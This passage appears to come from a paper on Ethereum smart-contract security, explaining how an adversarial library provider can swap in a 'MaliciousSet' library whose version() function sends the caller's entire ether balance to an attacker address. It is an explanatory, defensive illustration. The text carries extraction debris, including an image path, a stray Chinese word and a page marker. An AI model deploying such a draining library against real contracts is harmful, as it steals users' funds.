 1 library Set { function version() returns (uint); }
2 contract Bob {
3 SetProvider public provider;
4 function Bob(address arg) { provider = SetProvider(addr); }
5 function getSetVersion() returns (uint) {
6 address setAddr = provider.getSet();
7 return Set(setAddr).version();
8 }}
Now, assume that the owner of setProvider is also an adversary. She can
attack Bob as follows, with the goal of stealing all his ether. In the first step of the
attack, the adversary publishes a new library MaliciousSet, and then it invokes
恶意的
the function updateLibrary of SetProvider to make it point to MaliciousSet.
1 library MaliciousSet {
2 address constant attackerAddr = 0x42;
3 function version() returns(uint) {
4 attackerAddr.send(this.balance);
5 return 1;
6 }}
p20